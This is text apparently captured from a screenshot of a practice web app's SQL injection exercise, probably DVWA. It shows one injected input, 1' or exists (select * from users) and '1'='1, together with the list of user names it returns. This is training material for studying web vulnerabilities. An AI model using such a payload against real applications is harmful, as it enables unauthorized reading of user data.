 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or exists (select * from users) and '1'='1
First name: admin
Surname: admin
ID: 1' or exists (select * from users) and '1'='1
First name: Gordon
Surname: Brown
ID: 1' or exists (select * from users) and '1'='1
First name: Hack
Surname: Me
ID: 1' or exists (select * from users) and '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or exists (select * from users) and '1'='1
First name: Bob
Surname: Smith
ID: 1' or exists (select * from users) and '1'='1
First name: user
Surname: user